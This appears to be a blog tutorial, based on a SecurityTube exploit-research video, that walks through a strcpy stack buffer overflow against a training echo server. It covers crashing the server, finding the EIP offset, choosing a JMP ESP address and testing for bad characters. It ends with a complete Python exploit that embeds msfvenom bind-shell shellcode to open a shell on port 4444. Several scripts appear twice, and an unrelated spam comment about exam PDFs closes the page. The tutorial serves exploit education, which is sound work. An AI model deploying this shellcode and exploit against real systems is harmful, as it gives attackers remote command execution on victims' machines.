EchoServer (Strcpy) bufferoverflow Securitytube Exploit research Megaprimer
This blog is all about Exploit Research Video #3 form Pentester Academy/Security Tube. The exploit Research Megaprimer can be found on http://www.securitytube.net/groups?operation=view&groupId=7
Here I will be demonstrating buffer overflow on a strcpy or echo server that is written in c programming language by Vivek Ramachandran.
All you need to do is double click on the Server-strcpy.exe file to run the server.
Configuration/Setup:

Start the server and nmap the IP.
It is seen that the server works on port 1000/tcp .
You can check the working of the server as shown below:
The server basically echo back whatever you type.
Now we have to overflow the server and crash it.
I 've created a python script to crash the server using buffer overflow.
#!/usr/share/python
import sys,socket
buffer="A"*1000 #Create a series of 1000 A
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('10.128.0.3',10000)) #Victim IP and port on which server is onn
s.send(buffer)
s.close()
The above script will send a buffer of 1000 A's (AAAAAAAAAA......) to the server.
Executing the script and analyzing the crash:
Run the script using the command root@hashim#python overflow.pyThe following crash will appear at the victim's end.
If you click on "click here." then it will show you an error report as shown below:
The error reports says that the offset or EIP is overwritten with 41414141 which is AAAA. So the EIP goes to location and finds nothing to execute over there leading to crash.
(Note: \x41 is hex representation of capital A)
Now the question is which part of the buffer overwrites EIP and ESP registers.
If we are able to control EIP then we can execute our shell code on the victim.
To know which part of the buffer is overwriting EIP, we have to pass a buffer with unique pattern.
Metasploit tool come here for our rescue. You can use "pattern_create" script to create a unique patter. It can be accessed as follows:
root@hashim#ruby /usr/share/metasploit-framework/tools/pattern_create.rb 1000
It will create a unique pattern with 1000 characters.
Now I will modify the script and include the buffer just created. The code will look as follows:
###############################################################
#!/usr/share/python
import sys,socket
#buffer="A"*1000
buffer=("Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9
Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1A
e2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5
Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8A
i9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al
3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4
An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6A
p7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As
0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4
Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6A
w7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9
Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2B
b3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd
6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0
Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B")
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('10.128.0.3',10000))
s.send(buffer)
s.close()
#########################################################################
Open Immunity Debugger - Click on file - Click on open - Select the file Server-strcpy.exe
All the server modules will be loaded and scene in the debugger and it will halt at a pause state.
Click on play button in the debugger to continue the execution of the server.
Execute the above script as:
root@hashim#python overflow.py
Check the crash at the victim's end.
It is observed that EIP is overwritten with 6A413969 and ESP is overwritten with 0Aj1Aj.....
Now we have to calculate on which offset in the buffer EIP and ESP is overwritten.
Again metasploit modules comes for rescue.
So the characters that are written on EIP starts from 268th position, and next 4 bytes.
Now I will modify my script to check our calculation of offset calculation is correct or not.
##############################################################
#!/usr/share/python
import sys,socket
buffer="A"*268 #EIP offset starts form 268th position so b4 that we can keep series of A
buffer+="BBBB" #Overwrite EIP hex (\x42)
buffer+="C"*100 #Overwrite ESP hex(\x43)
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('10.128.0.3',10000))
s.send(buffer)
s.close()
###################################################################
If character "B" or 42 in hex is overwritten on EIP register the our calculation is correct and then we can control EIP.
Execute the above script and watch the Immunity debugger at victim's machine.
As shown above B or 42 is overwritten on EIP and ESP contains all CCCCCCCC....
(EIP and ESP works differently, don't get confuse by looking at the register content)
We will craft our buffer in such a way that starting address of ESP will contains our bind_shell payload.
In order to execute the contents of ESP, we need to find a way to make EIP points to ESP and then EIP will execute the shell code.
Searching for JMP ESP:
So basically when the crash occurs we want the content of ESP to be executed by EIP.This means I have to make my EIP jump to ESP. This can be achieved by executing JMP ESP instruction.
We will open the server and look for the executable modules in Immunity Debugger that contains JMP ESP instruction and then we will overwrite memory address of that instruction on EIP.
Looking for modules:
Click on View - Executable modules you will see a list of executable modules.
Double click on the module. Right click and click on search - commands, search for JMP ESP instruction.
I found JMP ESP instruction in RPCRT4 module with the memory address as shown above.
So we have to overwrite EIP with the above address which will be written as "\xf9\x8d\xcc\x77" in our script, due to the architecture.
Detecting Bad Characters:
One of the most important part of a successful buffer overflow is identifying bad characters.
What is bad character?
Example: I am doing a buffer overflow on password/username field of an ftp/smtp server. The end of string is indicated by \r\n or (\x0a\x0d in hex)which mean carriage return and next line. So if \x0a or \x0d is present any where in my buffer then the username/password will be terminated there itself and rest of the remaining buffer will not be taken into consideration. These are the bad characters.
In almost all the cases null byte or (\x00) is bad character.
Now I will include series of hex character form \x01 to \xFF into by buffer and check it in the debugger, so as to determine which is the bad character.
Modifying the script accordingly:
######################################################################
#!/usr/share/python
import sys,socket
buffer="A"*278
buffer+=("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('10.128.0.3',10000))
s.send(buffer)
s.close()
import sys,socket
buffer="A"*278
buffer+=("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('10.128.0.3',10000))
s.send(buffer)
s.close()
##################################################################
Execute the above script and watch the behaviour of the server in immunity debugger as shown below.
As shown above the series started without any glich.
If the series ends with FF then there's a good new and that is, we have eliminated all the bad characters from the buffer. In our case the only bad character is \x00.
Making a shell code:
The next step in the process is get a shell code that does not have a bad character. Again here metasploit come to help us.
Use the following command to create a shell code:
Or you can use
root@hashim#msfvenom -p windows/shell_bind_tcp -a x86 -b '\x00' -f c
It will create a bind shell code in c programming format same as the above command. The shell code will basically binds the victim shell on the port 4444. (read info about the payload b4 using it)
Include the shell code in the buffer so as to open a listener.
Final exploit code:
#!/usr/share/python
import sys,socket
buffer="A"*268
buffer+="\xf9\x8d\xcc\x77"
buffer+="\x90"*20 #Nop's No operation instruction
buffer+=("\xdd\xc7\xb8\x35\x10\x43\x95\xd9\x74\x24\xf4\x5b\x29\xc9\xb1"
"\x53\x31\x43\x17\x03\x43\x17\x83\xde\xec\xa1\x60\xdc\xe5\xa4"
"\x8b\x1c\xf6\xc8\x02\xf9\xc7\xc8\x71\x8a\x78\xf9\xf2\xde\x74"
"\x72\x56\xca\x0f\xf6\x7f\xfd\xb8\xbd\x59\x30\x38\xed\x9a\x53"
"\xba\xec\xce\xb3\x83\x3e\x03\xb2\xc4\x23\xee\xe6\x9d\x28\x5d"
"\x16\xa9\x65\x5e\x9d\xe1\x68\xe6\x42\xb1\x8b\xc7\xd5\xc9\xd5"
"\xc7\xd4\x1e\x6e\x4e\xce\x43\x4b\x18\x65\xb7\x27\x9b\xaf\x89"
"\xc8\x30\x8e\x25\x3b\x48\xd7\x82\xa4\x3f\x21\xf1\x59\x38\xf6"
"\x8b\x85\xcd\xec\x2c\x4d\x75\xc8\xcd\x82\xe0\x9b\xc2\x6f\x66"
"\xc3\xc6\x6e\xab\x78\xf2\xfb\x4a\xae\x72\xbf\x68\x6a\xde\x1b"
"\x10\x2b\xba\xca\x2d\x2b\x65\xb2\x8b\x20\x88\xa7\xa1\x6b\xc5"
"\x04\x88\x93\x15\x03\x9b\xe0\x27\x8c\x37\x6e\x04\x45\x9e\x69"
"\x6b\x7c\x66\xe5\x92\x7f\x97\x2c\x51\x2b\xc7\x46\x70\x54\x8c"
"\x96\x7d\x81\x39\x9e\xd8\x7a\x5c\x63\x9a\x2a\xe0\xcb\x73\x21"
"\xef\x34\x63\x4a\x25\x5d\x0c\xb7\xc6\x70\x91\x3e\x20\x18\x39"
"\x17\xfa\xb4\xfb\x4c\x33\x23\x03\xa7\x6b\xc3\x4c\xa1\xac\xec"
"\x4c\xe7\x9a\x7a\xc7\xe4\x1e\x9b\xd8\x20\x37\xcc\x4f\xbe\xd6"
"\xbf\xee\xbf\xf2\x57\x92\x52\x99\xa7\xdd\x4e\x36\xf0\x8a\xa1"
"\x4f\x94\x26\x9b\xf9\x8a\xba\x7d\xc1\x0e\x61\xbe\xcc\x8f\xe4"
"\xfa\xea\x9f\x30\x02\xb7\xcb\xec\x55\x61\xa5\x4a\x0c\xc3\x1f"
"\x05\xe3\x8d\xf7\xd0\xcf\x0d\x81\xdc\x05\xf8\x6d\x6c\xf0\xbd"
"\x92\x41\x94\x49\xeb\xbf\x04\xb5\x26\x04\x34\xfc\x6a\x2d\xdd"
"\x59\xff\x6f\x80\x59\x2a\xb3\xbd\xd9\xde\x4c\x3a\xc1\xab\x49"
"\x06\x45\x40\x20\x17\x20\x66\x97\x18\x61")
buffer+="A"*400
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('10.128.0.3',10000))
s.send(buffer)
s.close()
############################################################################
import sys,socket
buffer="A"*268
buffer+="\xf9\x8d\xcc\x77"
buffer+="\x90"*20 #Nop's No operation instruction
buffer+=("\xdd\xc7\xb8\x35\x10\x43\x95\xd9\x74\x24\xf4\x5b\x29\xc9\xb1"
"\x53\x31\x43\x17\x03\x43\x17\x83\xde\xec\xa1\x60\xdc\xe5\xa4"
"\x8b\x1c\xf6\xc8\x02\xf9\xc7\xc8\x71\x8a\x78\xf9\xf2\xde\x74"
"\x72\x56\xca\x0f\xf6\x7f\xfd\xb8\xbd\x59\x30\x38\xed\x9a\x53"
"\xba\xec\xce\xb3\x83\x3e\x03\xb2\xc4\x23\xee\xe6\x9d\x28\x5d"
"\x16\xa9\x65\x5e\x9d\xe1\x68\xe6\x42\xb1\x8b\xc7\xd5\xc9\xd5"
"\xc7\xd4\x1e\x6e\x4e\xce\x43\x4b\x18\x65\xb7\x27\x9b\xaf\x89"
"\xc8\x30\x8e\x25\x3b\x48\xd7\x82\xa4\x3f\x21\xf1\x59\x38\xf6"
"\x8b\x85\xcd\xec\x2c\x4d\x75\xc8\xcd\x82\xe0\x9b\xc2\x6f\x66"
"\xc3\xc6\x6e\xab\x78\xf2\xfb\x4a\xae\x72\xbf\x68\x6a\xde\x1b"
"\x10\x2b\xba\xca\x2d\x2b\x65\xb2\x8b\x20\x88\xa7\xa1\x6b\xc5"
"\x04\x88\x93\x15\x03\x9b\xe0\x27\x8c\x37\x6e\x04\x45\x9e\x69"
"\x6b\x7c\x66\xe5\x92\x7f\x97\x2c\x51\x2b\xc7\x46\x70\x54\x8c"
"\x96\x7d\x81\x39\x9e\xd8\x7a\x5c\x63\x9a\x2a\xe0\xcb\x73\x21"
"\xef\x34\x63\x4a\x25\x5d\x0c\xb7\xc6\x70\x91\x3e\x20\x18\x39"
"\x17\xfa\xb4\xfb\x4c\x33\x23\x03\xa7\x6b\xc3\x4c\xa1\xac\xec"
"\x4c\xe7\x9a\x7a\xc7\xe4\x1e\x9b\xd8\x20\x37\xcc\x4f\xbe\xd6"
"\xbf\xee\xbf\xf2\x57\x92\x52\x99\xa7\xdd\x4e\x36\xf0\x8a\xa1"
"\x4f\x94\x26\x9b\xf9\x8a\xba\x7d\xc1\x0e\x61\xbe\xcc\x8f\xe4"
"\xfa\xea\x9f\x30\x02\xb7\xcb\xec\x55\x61\xa5\x4a\x0c\xc3\x1f"
"\x05\xe3\x8d\xf7\xd0\xcf\x0d\x81\xdc\x05\xf8\x6d\x6c\xf0\xbd"
"\x92\x41\x94\x49\xeb\xbf\x04\xb5\x26\x04\x34\xfc\x6a\x2d\xdd"
"\x59\xff\x6f\x80\x59\x2a\xb3\xbd\xd9\xde\x4c\x3a\xc1\xab\x49"
"\x06\x45\x40\x20\x17\x20\x66\x97\x18\x61")
buffer+="A"*400
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('10.128.0.3',10000))
s.send(buffer)
s.close()
############################################################################
Execute the exploit code:
root@hashim#python overflow.py
As we have executed bind shell payload on victim's machine using buffer overflow. A successful exploit will open a shell on port 4444
Confirming using nmap:
















Prepare4Test Exin EX0-112 PDF is designed with the latest EX0-112 exam material. All questions are planned and verified by Exin certified experts.
ReplyDelete